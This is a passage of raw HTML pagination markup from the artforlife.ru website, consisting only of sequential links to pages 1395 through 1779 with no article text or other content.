href="https://artforlife.ru/page/1395"  data-page-num="1395">1&nbsp;395</a><a href="https://artforlife.ru/page/1396"  data-page-num="1396">1&nbsp;396</a><a href="https://artforlife.ru/page/1397"  data-page-num="1397">1&nbsp;397</a><a href="https://artforlife.ru/page/1398"  data-page-num="1398">1&nbsp;398</a><a href="https://artforlife.ru/page/1399"  data-page-num="1399">1&nbsp;399</a><a href="https://artforlife.ru/page/1400"  data-page-num="1400">1&nbsp;400</a><a href="https://artforlife.ru/page/1401"  data-page-num="1401">1&nbsp;401</a><a href="https://artforlife.ru/page/1402"  data-page-num="1402">1&nbsp;402</a><a href="https://artforlife.ru/page/1403"  data-page-num="1403">1&nbsp;403</a><a href="https://artforlife.ru/page/1404"  data-page-num="1404">1&nbsp;404</a><a href="https://artforlife.ru/page/1405"  data-page-num="1405">1&nbsp;405</a><a href="https://artforlife.ru/page/1406"  data-page-num="1406">1&nbsp;406</a><a href="https://artforlife.ru/page/1407"  data-page-num="1407">1&nbsp;407</a><a href="https://artforlife.ru/page/1408"  data-page-num="1408">1&nbsp;408</a><a href="https://artforlife.ru/page/1409"  data-page-num="1409">1&nbsp;409</a><a href="https://artforlife.ru/page/1410"  data-page-num="1410">1&nbsp;410</a><a href="https://artforlife.ru/page/1411"  data-page-num="1411">1&nbsp;411</a><a href="https://artforlife.ru/page/1412"  data-page-num="1412">1&nbsp;412</a><a href="https://artforlife.ru/page/1413"  data-page-num="1413">1&nbsp;413</a><a href="https://artforlife.ru/page/1414"  data-page-num="1414">1&nbsp;414</a><a href="https://artforlife.ru/page/1415"  data-page-num="1415">1&nbsp;415</a><a href="https://artforlife.ru/page/1416"  data-page-num="1416">1&nbsp;416</a><a href="https://artforlife.ru/page/1417"  data-page-num="1417">1&nbsp;417</a><a href="https://artforlife.ru/page/1418"  data-page-num="1418">1&nbsp;418</a><a href="https://artforlife.ru/page/1419"  data-page-num="1419">1&nbsp;419</a><a href="https://artforlife.ru/page/1420"  data-page-num="1420">1&nbsp;420</a><a href="https://artforlife.ru/page/1421"  data-page-num="1421">1&nbsp;421</a><a href="https://artforlife.ru/page/1422"  data-page-num="1422">1&nbsp;422</a><a href="https://artforlife.ru/page/1423"  data-page-num="1423">1&nbsp;423</a><a href="https://artforlife.ru/page/1424"  data-page-num="1424">1&nbsp;424</a><a href="https://artforlife.ru/page/1425"  data-page-num="1425">1&nbsp;425</a><a href="https://artforlife.ru/page/1426"  data-page-num="1426">1&nbsp;426</a><a href="https://artforlife.ru/page/1427"  data-page-num="1427">1&nbsp;427</a><a href="https://artforlife.ru/page/1428"  data-page-num="1428">1&nbsp;428</a><a href="https://artforlife.ru/page/1429"  data-page-num="1429">1&nbsp;429</a><a href="https://artforlife.ru/page/1430"  data-page-num="1430">1&nbsp;430</a><a href="https://artforlife.ru/page/1431"  data-page-num="1431">1&nbsp;431</a><a href="https://artforlife.ru/page/1432"  data-page-num="1432">1&nbsp;432</a><a href="https://artforlife.ru/page/1433"  data-page-num="1433">1&nbsp;433</a><a href="https://artforlife.ru/page/1434"  data-page-num="1434">1&nbsp;434</a><a href="https://artforlife.ru/page/1435"  data-page-num="1435">1&nbsp;435</a><a href="https://artforlife.ru/page/1436"  data-page-num="1436">1&nbsp;436</a><a href="https://artforlife.ru/page/1437"  data-page-num="1437">1&nbsp;437</a><a href="https://artforlife.ru/page/1438"  data-page-num="1438">1&nbsp;438</a><a href="https://artforlife.ru/page/1439"  data-page-num="1439">1&nbsp;439</a><a href="https://artforlife.ru/page/1440"  data-page-num="1440">1&nbsp;440</a><a href="https://artforlife.ru/page/1441"  data-page-num="1441">1&nbsp;441</a><a href="https://artforlife.ru/page/1442"  data-page-num="1442">1&nbsp;442</a><a href="https://artforlife.ru/page/1443"  data-page-num="1443">1&nbsp;443</a><a href="https://artforlife.ru/page/1444"  data-page-num="1444">1&nbsp;444</a><a href="https://artforlife.ru/page/1445"  data-page-num="1445">1&nbsp;445</a><a href="https://artforlife.ru/page/1446"  data-page-num="1446">1&nbsp;446</a><a href="https://artforlife.ru/page/1447"  data-page-num="1447">1&nbsp;447</a><a href="https://artforlife.ru/page/1448"  data-page-num="1448">1&nbsp;448</a><a href="https://artforlife.ru/page/1449"  data-page-num="1449">1&nbsp;449</a><a href="https://artforlife.ru/page/1450"  data-page-num="1450">1&nbsp;450</a><a href="https://artforlife.ru/page/1451"  data-page-num="1451">1&nbsp;451</a><a href="https://artforlife.ru/page/1452"  data-page-num="1452">1&nbsp;452</a><a href="https://artforlife.ru/page/1453"  data-page-num="1453">1&nbsp;453</a><a href="https://artforlife.ru/page/1454"  data-page-num="1454">1&nbsp;454</a><a href="https://artforlife.ru/page/1455"  data-page-num="1455">1&nbsp;455</a><a href="https://artforlife.ru/page/1456"  data-page-num="1456">1&nbsp;456</a><a href="https://artforlife.ru/page/1457"  data-page-num="1457">1&nbsp;457</a><a href="https://artforlife.ru/page/1458"  data-page-num="1458">1&nbsp;458</a><a href="https://artforlife.ru/page/1459"  data-page-num="1459">1&nbsp;459</a><a href="https://artforlife.ru/page/1460"  data-page-num="1460">1&nbsp;460</a><a href="https://artforlife.ru/page/1461"  data-page-num="1461">1&nbsp;461</a><a href="https://artforlife.ru/page/1462"  data-page-num="1462">1&nbsp;462</a><a href="https://artforlife.ru/page/1463"  data-page-num="1463">1&nbsp;463</a><a href="https://artforlife.ru/page/1464"  data-page-num="1464">1&nbsp;464</a><a href="https://artforlife.ru/page/1465"  data-page-num="1465">1&nbsp;465</a><a href="https://artforlife.ru/page/1466"  data-page-num="1466">1&nbsp;466</a><a href="https://artforlife.ru/page/1467"  data-page-num="1467">1&nbsp;467</a><a href="https://artforlife.ru/page/1468"  data-page-num="1468">1&nbsp;468</a><a href="https://artforlife.ru/page/1469"  data-page-num="1469">1&nbsp;469</a><a href="https://artforlife.ru/page/1470"  data-page-num="1470">1&nbsp;470</a><a href="https://artforlife.ru/page/1471"  data-page-num="1471">1&nbsp;471</a><a href="https://artforlife.ru/page/1472"  data-page-num="1472">1&nbsp;472</a><a href="https://artforlife.ru/page/1473"  data-page-num="1473">1&nbsp;473</a><a href="https://artforlife.ru/page/1474"  data-page-num="1474">1&nbsp;474</a><a href="https://artforlife.ru/page/1475"  data-page-num="1475">1&nbsp;475</a><a href="https://artforlife.ru/page/1476"  data-page-num="1476">1&nbsp;476</a><a href="https://artforlife.ru/page/1477"  data-page-num="1477">1&nbsp;477</a><a href="https://artforlife.ru/page/1478"  data-page-num="1478">1&nbsp;478</a><a href="https://artforlife.ru/page/1479"  data-page-num="1479">1&nbsp;479</a><a href="https://artforlife.ru/page/1480"  data-page-num="1480">1&nbsp;480</a><a href="https://artforlife.ru/page/1481"  data-page-num="1481">1&nbsp;481</a><a href="https://artforlife.ru/page/1482"  data-page-num="1482">1&nbsp;482</a><a href="https://artforlife.ru/page/1483"  data-page-num="1483">1&nbsp;483</a><a href="https://artforlife.ru/page/1484"  data-page-num="1484">1&nbsp;484</a><a href="https://artforlife.ru/page/1485"  data-page-num="1485">1&nbsp;485</a><a href="https://artforlife.ru/page/1486"  data-page-num="1486">1&nbsp;486</a><a href="https://artforlife.ru/page/1487"  data-page-num="1487">1&nbsp;487</a><a href="https://artforlife.ru/page/1488"  data-page-num="1488">1&nbsp;488</a><a href="https://artforlife.ru/page/1489"  data-page-num="1489">1&nbsp;489</a><a href="https://artforlife.ru/page/1490"  data-page-num="1490">1&nbsp;490</a><a href="https://artforlife.ru/page/1491"  data-page-num="1491">1&nbsp;491</a><a href="https://artforlife.ru/page/1492"  data-page-num="1492">1&nbsp;492</a><a href="https://artforlife.ru/page/1493"  data-page-num="1493">1&nbsp;493</a><a href="https://artforlife.ru/page/1494"  data-page-num="1494">1&nbsp;494</a><a href="https://artforlife.ru/page/1495"  data-page-num="1495">1&nbsp;495</a><a href="https://artforlife.ru/page/1496"  data-page-num="1496">1&nbsp;496</a><a href="https://artforlife.ru/page/1497"  data-page-num="1497">1&nbsp;497</a><a href="https://artforlife.ru/page/1498"  data-page-num="1498">1&nbsp;498</a><a href="https://artforlife.ru/page/1499"  data-page-num="1499">1&nbsp;499</a><a href="https://artforlife.ru/page/1500"  data-page-num="1500">1&nbsp;500</a><a href="https://artforlife.ru/page/1501"  data-page-num="1501">1&nbsp;501</a><a href="https://artforlife.ru/page/1502"  data-page-num="1502">1&nbsp;502</a><a href="https://artforlife.ru/page/1503"  data-page-num="1503">1&nbsp;503</a><a href="https://artforlife.ru/page/1504"  data-page-num="1504">1&nbsp;504</a><a href="https://artforlife.ru/page/1505"  data-page-num="1505">1&nbsp;505</a><a href="https://artforlife.ru/page/1506"  data-page-num="1506">1&nbsp;506</a><a href="https://artforlife.ru/page/1507"  data-page-num="1507">1&nbsp;507</a><a href="https://artforlife.ru/page/1508"  data-page-num="1508">1&nbsp;508</a><a href="https://artforlife.ru/page/1509"  data-page-num="1509">1&nbsp;509</a><a href="https://artforlife.ru/page/1510"  data-page-num="1510">1&nbsp;510</a><a href="https://artforlife.ru/page/1511"  data-page-num="1511">1&nbsp;511</a><a href="https://artforlife.ru/page/1512"  data-page-num="1512">1&nbsp;512</a><a href="https://artforlife.ru/page/1513"  data-page-num="1513">1&nbsp;513</a><a href="https://artforlife.ru/page/1514"  data-page-num="1514">1&nbsp;514</a><a href="https://artforlife.ru/page/1515"  data-page-num="1515">1&nbsp;515</a><a href="https://artforlife.ru/page/1516"  data-page-num="1516">1&nbsp;516</a><a href="https://artforlife.ru/page/1517"  data-page-num="1517">1&nbsp;517</a><a href="https://artforlife.ru/page/1518"  data-page-num="1518">1&nbsp;518</a><a href="https://artforlife.ru/page/1519"  data-page-num="1519">1&nbsp;519</a><a href="https://artforlife.ru/page/1520"  data-page-num="1520">1&nbsp;520</a><a href="https://artforlife.ru/page/1521"  data-page-num="1521">1&nbsp;521</a><a href="https://artforlife.ru/page/1522"  data-page-num="1522">1&nbsp;522</a><a href="https://artforlife.ru/page/1523"  data-page-num="1523">1&nbsp;523</a><a href="https://artforlife.ru/page/1524"  data-page-num="1524">1&nbsp;524</a><a href="https://artforlife.ru/page/1525"  data-page-num="1525">1&nbsp;525</a><a href="https://artforlife.ru/page/1526"  data-page-num="1526">1&nbsp;526</a><a href="https://artforlife.ru/page/1527"  data-page-num="1527">1&nbsp;527</a><a href="https://artforlife.ru/page/1528"  data-page-num="1528">1&nbsp;528</a><a href="https://artforlife.ru/page/1529"  data-page-num="1529">1&nbsp;529</a><a href="https://artforlife.ru/page/1530"  data-page-num="1530">1&nbsp;530</a><a href="https://artforlife.ru/page/1531"  data-page-num="1531">1&nbsp;531</a><a href="https://artforlife.ru/page/1532"  data-page-num="1532">1&nbsp;532</a><a href="https://artforlife.ru/page/1533"  data-page-num="1533">1&nbsp;533</a><a href="https://artforlife.ru/page/1534"  data-page-num="1534">1&nbsp;534</a><a href="https://artforlife.ru/page/1535"  data-page-num="1535">1&nbsp;535</a><a href="https://artforlife.ru/page/1536"  data-page-num="1536">1&nbsp;536</a><a href="https://artforlife.ru/page/1537"  data-page-num="1537">1&nbsp;537</a><a href="https://artforlife.ru/page/1538"  data-page-num="1538">1&nbsp;538</a><a href="https://artforlife.ru/page/1539"  data-page-num="1539">1&nbsp;539</a><a href="https://artforlife.ru/page/1540"  data-page-num="1540">1&nbsp;540</a><a href="https://artforlife.ru/page/1541"  data-page-num="1541">1&nbsp;541</a><a href="https://artforlife.ru/page/1542"  data-page-num="1542">1&nbsp;542</a><a href="https://artforlife.ru/page/1543"  data-page-num="1543">1&nbsp;543</a><a href="https://artforlife.ru/page/1544"  data-page-num="1544">1&nbsp;544</a><a href="https://artforlife.ru/page/1545"  data-page-num="1545">1&nbsp;545</a><a href="https://artforlife.ru/page/1546"  data-page-num="1546">1&nbsp;546</a><a href="https://artforlife.ru/page/1547"  data-page-num="1547">1&nbsp;547</a><a href="https://artforlife.ru/page/1548"  data-page-num="1548">1&nbsp;548</a><a href="https://artforlife.ru/page/1549"  data-page-num="1549">1&nbsp;549</a><a href="https://artforlife.ru/page/1550"  data-page-num="1550">1&nbsp;550</a><a href="https://artforlife.ru/page/1551"  data-page-num="1551">1&nbsp;551</a><a href="https://artforlife.ru/page/1552"  data-page-num="1552">1&nbsp;552</a><a href="https://artforlife.ru/page/1553"  data-page-num="1553">1&nbsp;553</a><a href="https://artforlife.ru/page/1554"  data-page-num="1554">1&nbsp;554</a><a href="https://artforlife.ru/page/1555"  data-page-num="1555">1&nbsp;555</a><a href="https://artforlife.ru/page/1556"  data-page-num="1556">1&nbsp;556</a><a href="https://artforlife.ru/page/1557"  data-page-num="1557">1&nbsp;557</a><a href="https://artforlife.ru/page/1558"  data-page-num="1558">1&nbsp;558</a><a href="https://artforlife.ru/page/1559"  data-page-num="1559">1&nbsp;559</a><a href="https://artforlife.ru/page/1560"  data-page-num="1560">1&nbsp;560</a><a href="https://artforlife.ru/page/1561"  data-page-num="1561">1&nbsp;561</a><a href="https://artforlife.ru/page/1562"  data-page-num="1562">1&nbsp;562</a><a href="https://artforlife.ru/page/1563"  data-page-num="1563">1&nbsp;563</a><a href="https://artforlife.ru/page/1564"  data-page-num="1564">1&nbsp;564</a><a href="https://artforlife.ru/page/1565"  data-page-num="1565">1&nbsp;565</a><a href="https://artforlife.ru/page/1566"  data-page-num="1566">1&nbsp;566</a><a href="https://artforlife.ru/page/1567"  data-page-num="1567">1&nbsp;567</a><a href="https://artforlife.ru/page/1568"  data-page-num="1568">1&nbsp;568</a><a href="https://artforlife.ru/page/1569"  data-page-num="1569">1&nbsp;569</a><a href="https://artforlife.ru/page/1570"  data-page-num="1570">1&nbsp;570</a><a href="https://artforlife.ru/page/1571"  data-page-num="1571">1&nbsp;571</a><a href="https://artforlife.ru/page/1572"  data-page-num="1572">1&nbsp;572</a><a href="https://artforlife.ru/page/1573"  data-page-num="1573">1&nbsp;573</a><a href="https://artforlife.ru/page/1574"  data-page-num="1574">1&nbsp;574</a><a href="https://artforlife.ru/page/1575"  data-page-num="1575">1&nbsp;575</a><a href="https://artforlife.ru/page/1576"  data-page-num="1576">1&nbsp;576</a><a href="https://artforlife.ru/page/1577"  data-page-num="1577">1&nbsp;577</a><a href="https://artforlife.ru/page/1578"  data-page-num="1578">1&nbsp;578</a><a href="https://artforlife.ru/page/1579"  data-page-num="1579">1&nbsp;579</a><a href="https://artforlife.ru/page/1580"  data-page-num="1580">1&nbsp;580</a><a href="https://artforlife.ru/page/1581"  data-page-num="1581">1&nbsp;581</a><a href="https://artforlife.ru/page/1582"  data-page-num="1582">1&nbsp;582</a><a href="https://artforlife.ru/page/1583"  data-page-num="1583">1&nbsp;583</a><a href="https://artforlife.ru/page/1584"  data-page-num="1584">1&nbsp;584</a><a href="https://artforlife.ru/page/1585"  data-page-num="1585">1&nbsp;585</a><a href="https://artforlife.ru/page/1586"  data-page-num="1586">1&nbsp;586</a><a href="https://artforlife.ru/page/1587"  data-page-num="1587">1&nbsp;587</a><a href="https://artforlife.ru/page/1588"  data-page-num="1588">1&nbsp;588</a><a href="https://artforlife.ru/page/1589"  data-page-num="1589">1&nbsp;589</a><a href="https://artforlife.ru/page/1590"  data-page-num="1590">1&nbsp;590</a><a href="https://artforlife.ru/page/1591"  data-page-num="1591">1&nbsp;591</a><a href="https://artforlife.ru/page/1592"  data-page-num="1592">1&nbsp;592</a><a href="https://artforlife.ru/page/1593"  data-page-num="1593">1&nbsp;593</a><a href="https://artforlife.ru/page/1594"  data-page-num="1594">1&nbsp;594</a><a href="https://artforlife.ru/page/1595"  data-page-num="1595">1&nbsp;595</a><a href="https://artforlife.ru/page/1596"  data-page-num="1596">1&nbsp;596</a><a href="https://artforlife.ru/page/1597"  data-page-num="1597">1&nbsp;597</a><a href="https://artforlife.ru/page/1598"  data-page-num="1598">1&nbsp;598</a><a href="https://artforlife.ru/page/1599"  data-page-num="1599">1&nbsp;599</a><a href="https://artforlife.ru/page/1600"  data-page-num="1600">1&nbsp;600</a><a href="https://artforlife.ru/page/1601"  data-page-num="1601">1&nbsp;601</a><a href="https://artforlife.ru/page/1602"  data-page-num="1602">1&nbsp;602</a><a href="https://artforlife.ru/page/1603"  data-page-num="1603">1&nbsp;603</a><a href="https://artforlife.ru/page/1604"  data-page-num="1604">1&nbsp;604</a><a href="https://artforlife.ru/page/1605"  data-page-num="1605">1&nbsp;605</a><a href="https://artforlife.ru/page/1606"  data-page-num="1606">1&nbsp;606</a><a href="https://artforlife.ru/page/1607"  data-page-num="1607">1&nbsp;607</a><a href="https://artforlife.ru/page/1608"  data-page-num="1608">1&nbsp;608</a><a href="https://artforlife.ru/page/1609"  data-page-num="1609">1&nbsp;609</a><a href="https://artforlife.ru/page/1610"  data-page-num="1610">1&nbsp;610</a><a href="https://artforlife.ru/page/1611"  data-page-num="1611">1&nbsp;611</a><a href="https://artforlife.ru/page/1612"  data-page-num="1612">1&nbsp;612</a><a href="https://artforlife.ru/page/1613"  data-page-num="1613">1&nbsp;613</a><a href="https://artforlife.ru/page/1614"  data-page-num="1614">1&nbsp;614</a><a href="https://artforlife.ru/page/1615"  data-page-num="1615">1&nbsp;615</a><a href="https://artforlife.ru/page/1616"  data-page-num="1616">1&nbsp;616</a><a href="https://artforlife.ru/page/1617"  data-page-num="1617">1&nbsp;617</a><a href="https://artforlife.ru/page/1618"  data-page-num="1618">1&nbsp;618</a><a href="https://artforlife.ru/page/1619"  data-page-num="1619">1&nbsp;619</a><a href="https://artforlife.ru/page/1620"  data-page-num="1620">1&nbsp;620</a><a href="https://artforlife.ru/page/1621"  data-page-num="1621">1&nbsp;621</a><a href="https://artforlife.ru/page/1622"  data-page-num="1622">1&nbsp;622</a><a href="https://artforlife.ru/page/1623"  data-page-num="1623">1&nbsp;623</a><a href="https://artforlife.ru/page/1624"  data-page-num="1624">1&nbsp;624</a><a href="https://artforlife.ru/page/1625"  data-page-num="1625">1&nbsp;625</a><a href="https://artforlife.ru/page/1626"  data-page-num="1626">1&nbsp;626</a><a href="https://artforlife.ru/page/1627"  data-page-num="1627">1&nbsp;627</a><a href="https://artforlife.ru/page/1628"  data-page-num="1628">1&nbsp;628</a><a href="https://artforlife.ru/page/1629"  data-page-num="1629">1&nbsp;629</a><a href="https://artforlife.ru/page/1630"  data-page-num="1630">1&nbsp;630</a><a href="https://artforlife.ru/page/1631"  data-page-num="1631">1&nbsp;631</a><a href="https://artforlife.ru/page/1632"  data-page-num="1632">1&nbsp;632</a><a href="https://artforlife.ru/page/1633"  data-page-num="1633">1&nbsp;633</a><a href="https://artforlife.ru/page/1634"  data-page-num="1634">1&nbsp;634</a><a href="https://artforlife.ru/page/1635"  data-page-num="1635">1&nbsp;635</a><a href="https://artforlife.ru/page/1636"  data-page-num="1636">1&nbsp;636</a><a href="https://artforlife.ru/page/1637"  data-page-num="1637">1&nbsp;637</a><a href="https://artforlife.ru/page/1638"  data-page-num="1638">1&nbsp;638</a><a href="https://artforlife.ru/page/1639"  data-page-num="1639">1&nbsp;639</a><a href="https://artforlife.ru/page/1640"  data-page-num="1640">1&nbsp;640</a><a href="https://artforlife.ru/page/1641"  data-page-num="1641">1&nbsp;641</a><a href="https://artforlife.ru/page/1642"  data-page-num="1642">1&nbsp;642</a><a href="https://artforlife.ru/page/1643"  data-page-num="1643">1&nbsp;643</a><a href="https://artforlife.ru/page/1644"  data-page-num="1644">1&nbsp;644</a><a href="https://artforlife.ru/page/1645"  data-page-num="1645">1&nbsp;645</a><a href="https://artforlife.ru/page/1646"  data-page-num="1646">1&nbsp;646</a><a href="https://artforlife.ru/page/1647"  data-page-num="1647">1&nbsp;647</a><a href="https://artforlife.ru/page/1648"  data-page-num="1648">1&nbsp;648</a><a href="https://artforlife.ru/page/1649"  data-page-num="1649">1&nbsp;649</a><a href="https://artforlife.ru/page/1650"  data-page-num="1650">1&nbsp;650</a><a href="https://artforlife.ru/page/1651"  data-page-num="1651">1&nbsp;651</a><a href="https://artforlife.ru/page/1652"  data-page-num="1652">1&nbsp;652</a><a href="https://artforlife.ru/page/1653"  data-page-num="1653">1&nbsp;653</a><a href="https://artforlife.ru/page/1654"  data-page-num="1654">1&nbsp;654</a><a href="https://artforlife.ru/page/1655"  data-page-num="1655">1&nbsp;655</a><a href="https://artforlife.ru/page/1656"  data-page-num="1656">1&nbsp;656</a><a href="https://artforlife.ru/page/1657"  data-page-num="1657">1&nbsp;657</a><a href="https://artforlife.ru/page/1658"  data-page-num="1658">1&nbsp;658</a><a href="https://artforlife.ru/page/1659"  data-page-num="1659">1&nbsp;659</a><a href="https://artforlife.ru/page/1660"  data-page-num="1660">1&nbsp;660</a><a href="https://artforlife.ru/page/1661"  data-page-num="1661">1&nbsp;661</a><a href="https://artforlife.ru/page/1662"  data-page-num="1662">1&nbsp;662</a><a href="https://artforlife.ru/page/1663"  data-page-num="1663">1&nbsp;663</a><a href="https://artforlife.ru/page/1664"  data-page-num="1664">1&nbsp;664</a><a href="https://artforlife.ru/page/1665"  data-page-num="1665">1&nbsp;665</a><a href="https://artforlife.ru/page/1666"  data-page-num="1666">1&nbsp;666</a><a href="https://artforlife.ru/page/1667"  data-page-num="1667">1&nbsp;667</a><a href="https://artforlife.ru/page/1668"  data-page-num="1668">1&nbsp;668</a><a href="https://artforlife.ru/page/1669"  data-page-num="1669">1&nbsp;669</a><a href="https://artforlife.ru/page/1670"  data-page-num="1670">1&nbsp;670</a><a href="https://artforlife.ru/page/1671"  data-page-num="1671">1&nbsp;671</a><a href="https://artforlife.ru/page/1672"  data-page-num="1672">1&nbsp;672</a><a href="https://artforlife.ru/page/1673"  data-page-num="1673">1&nbsp;673</a><a href="https://artforlife.ru/page/1674"  data-page-num="1674">1&nbsp;674</a><a href="https://artforlife.ru/page/1675"  data-page-num="1675">1&nbsp;675</a><a href="https://artforlife.ru/page/1676"  data-page-num="1676">1&nbsp;676</a><a href="https://artforlife.ru/page/1677"  data-page-num="1677">1&nbsp;677</a><a href="https://artforlife.ru/page/1678"  data-page-num="1678">1&nbsp;678</a><a href="https://artforlife.ru/page/1679"  data-page-num="1679">1&nbsp;679</a><a href="https://artforlife.ru/page/1680"  data-page-num="1680">1&nbsp;680</a><a href="https://artforlife.ru/page/1681"  data-page-num="1681">1&nbsp;681</a><a href="https://artforlife.ru/page/1682"  data-page-num="1682">1&nbsp;682</a><a href="https://artforlife.ru/page/1683"  data-page-num="1683">1&nbsp;683</a><a href="https://artforlife.ru/page/1684"  data-page-num="1684">1&nbsp;684</a><a href="https://artforlife.ru/page/1685"  data-page-num="1685">1&nbsp;685</a><a href="https://artforlife.ru/page/1686"  data-page-num="1686">1&nbsp;686</a><a href="https://artforlife.ru/page/1687"  data-page-num="1687">1&nbsp;687</a><a href="https://artforlife.ru/page/1688"  data-page-num="1688">1&nbsp;688</a><a href="https://artforlife.ru/page/1689"  data-page-num="1689">1&nbsp;689</a><a href="https://artforlife.ru/page/1690"  data-page-num="1690">1&nbsp;690</a><a href="https://artforlife.ru/page/1691"  data-page-num="1691">1&nbsp;691</a><a href="https://artforlife.ru/page/1692"  data-page-num="1692">1&nbsp;692</a><a href="https://artforlife.ru/page/1693"  data-page-num="1693">1&nbsp;693</a><a href="https://artforlife.ru/page/1694"  data-page-num="1694">1&nbsp;694</a><a href="https://artforlife.ru/page/1695"  data-page-num="1695">1&nbsp;695</a><a href="https://artforlife.ru/page/1696"  data-page-num="1696">1&nbsp;696</a><a href="https://artforlife.ru/page/1697"  data-page-num="1697">1&nbsp;697</a><a href="https://artforlife.ru/page/1698"  data-page-num="1698">1&nbsp;698</a><a href="https://artforlife.ru/page/1699"  data-page-num="1699">1&nbsp;699</a><a href="https://artforlife.ru/page/1700"  data-page-num="1700">1&nbsp;700</a><a href="https://artforlife.ru/page/1701"  data-page-num="1701">1&nbsp;701</a><a href="https://artforlife.ru/page/1702"  data-page-num="1702">1&nbsp;702</a><a href="https://artforlife.ru/page/1703"  data-page-num="1703">1&nbsp;703</a><a href="https://artforlife.ru/page/1704"  data-page-num="1704">1&nbsp;704</a><a href="https://artforlife.ru/page/1705"  data-page-num="1705">1&nbsp;705</a><a href="https://artforlife.ru/page/1706"  data-page-num="1706">1&nbsp;706</a><a href="https://artforlife.ru/page/1707"  data-page-num="1707">1&nbsp;707</a><a href="https://artforlife.ru/page/1708"  data-page-num="1708">1&nbsp;708</a><a href="https://artforlife.ru/page/1709"  data-page-num="1709">1&nbsp;709</a><a href="https://artforlife.ru/page/1710"  data-page-num="1710">1&nbsp;710</a><a href="https://artforlife.ru/page/1711"  data-page-num="1711">1&nbsp;711</a><a href="https://artforlife.ru/page/1712"  data-page-num="1712">1&nbsp;712</a><a href="https://artforlife.ru/page/1713"  data-page-num="1713">1&nbsp;713</a><a href="https://artforlife.ru/page/1714"  data-page-num="1714">1&nbsp;714</a><a href="https://artforlife.ru/page/1715"  data-page-num="1715">1&nbsp;715</a><a href="https://artforlife.ru/page/1716"  data-page-num="1716">1&nbsp;716</a><a href="https://artforlife.ru/page/1717"  data-page-num="1717">1&nbsp;717</a><a href="https://artforlife.ru/page/1718"  data-page-num="1718">1&nbsp;718</a><a href="https://artforlife.ru/page/1719"  data-page-num="1719">1&nbsp;719</a><a href="https://artforlife.ru/page/1720"  data-page-num="1720">1&nbsp;720</a><a href="https://artforlife.ru/page/1721"  data-page-num="1721">1&nbsp;721</a><a href="https://artforlife.ru/page/1722"  data-page-num="1722">1&nbsp;722</a><a href="https://artforlife.ru/page/1723"  data-page-num="1723">1&nbsp;723</a><a href="https://artforlife.ru/page/1724"  data-page-num="1724">1&nbsp;724</a><a href="https://artforlife.ru/page/1725"  data-page-num="1725">1&nbsp;725</a><a href="https://artforlife.ru/page/1726"  data-page-num="1726">1&nbsp;726</a><a href="https://artforlife.ru/page/1727"  data-page-num="1727">1&nbsp;727</a><a href="https://artforlife.ru/page/1728"  data-page-num="1728">1&nbsp;728</a><a href="https://artforlife.ru/page/1729"  data-page-num="1729">1&nbsp;729</a><a href="https://artforlife.ru/page/1730"  data-page-num="1730">1&nbsp;730</a><a href="https://artforlife.ru/page/1731"  data-page-num="1731">1&nbsp;731</a><a href="https://artforlife.ru/page/1732"  data-page-num="1732">1&nbsp;732</a><a href="https://artforlife.ru/page/1733"  data-page-num="1733">1&nbsp;733</a><a href="https://artforlife.ru/page/1734"  data-page-num="1734">1&nbsp;734</a><a href="https://artforlife.ru/page/1735"  data-page-num="1735">1&nbsp;735</a><a href="https://artforlife.ru/page/1736"  data-page-num="1736">1&nbsp;736</a><a href="https://artforlife.ru/page/1737"  data-page-num="1737">1&nbsp;737</a><a href="https://artforlife.ru/page/1738"  data-page-num="1738">1&nbsp;738</a><a href="https://artforlife.ru/page/1739"  data-page-num="1739">1&nbsp;739</a><a href="https://artforlife.ru/page/1740"  data-page-num="1740">1&nbsp;740</a><a href="https://artforlife.ru/page/1741"  data-page-num="1741">1&nbsp;741</a><a href="https://artforlife.ru/page/1742"  data-page-num="1742">1&nbsp;742</a><a href="https://artforlife.ru/page/1743"  data-page-num="1743">1&nbsp;743</a><a href="https://artforlife.ru/page/1744"  data-page-num="1744">1&nbsp;744</a><a href="https://artforlife.ru/page/1745"  data-page-num="1745">1&nbsp;745</a><a href="https://artforlife.ru/page/1746"  data-page-num="1746">1&nbsp;746</a><a href="https://artforlife.ru/page/1747"  data-page-num="1747">1&nbsp;747</a><a href="https://artforlife.ru/page/1748"  data-page-num="1748">1&nbsp;748</a><a href="https://artforlife.ru/page/1749"  data-page-num="1749">1&nbsp;749</a><a href="https://artforlife.ru/page/1750"  data-page-num="1750">1&nbsp;750</a><a href="https://artforlife.ru/page/1751"  data-page-num="1751">1&nbsp;751</a><a href="https://artforlife.ru/page/1752"  data-page-num="1752">1&nbsp;752</a><a href="https://artforlife.ru/page/1753"  data-page-num="1753">1&nbsp;753</a><a href="https://artforlife.ru/page/1754"  data-page-num="1754">1&nbsp;754</a><a href="https://artforlife.ru/page/1755"  data-page-num="1755">1&nbsp;755</a><a href="https://artforlife.ru/page/1756"  data-page-num="1756">1&nbsp;756</a><a href="https://artforlife.ru/page/1757"  data-page-num="1757">1&nbsp;757</a><a href="https://artforlife.ru/page/1758"  data-page-num="1758">1&nbsp;758</a><a href="https://artforlife.ru/page/1759"  data-page-num="1759">1&nbsp;759</a><a href="https://artforlife.ru/page/1760"  data-page-num="1760">1&nbsp;760</a><a href="https://artforlife.ru/page/1761"  data-page-num="1761">1&nbsp;761</a><a href="https://artforlife.ru/page/1762"  data-page-num="1762">1&nbsp;762</a><a href="https://artforlife.ru/page/1763"  data-page-num="1763">1&nbsp;763</a><a href="https://artforlife.ru/page/1764"  data-page-num="1764">1&nbsp;764</a><a href="https://artforlife.ru/page/1765"  data-page-num="1765">1&nbsp;765</a><a href="https://artforlife.ru/page/1766"  data-page-num="1766">1&nbsp;766</a><a href="https://artforlife.ru/page/1767"  data-page-num="1767">1&nbsp;767</a><a href="https://artforlife.ru/page/1768"  data-page-num="1768">1&nbsp;768</a><a href="https://artforlife.ru/page/1769"  data-page-num="1769">1&nbsp;769</a><a href="https://artforlife.ru/page/1770"  data-page-num="1770">1&nbsp;770</a><a href="https://artforlife.ru/page/1771"  data-page-num="1771">1&nbsp;771</a><a href="https://artforlife.ru/page/1772"  data-page-num="1772">1&nbsp;772</a><a href="https://artforlife.ru/page/1773"  data-page-num="1773">1&nbsp;773</a><a href="https://artforlife.ru/page/1774"  data-page-num="1774">1&nbsp;774</a><a href="https://artforlife.ru/page/1775"  data-page-num="1775">1&nbsp;775</a><a href="https://artforlife.ru/page/1776"  data-page-num="1776">1&nbsp;776</a><a href="https://artforlife.ru/page/1777"  data-page-num="1777">1&nbsp;777</a><a href="https://artforlife.ru/page/1778"  data-page-num="1778">1&nbsp;778</a><a href="https://artforlife.ru/page/1779"  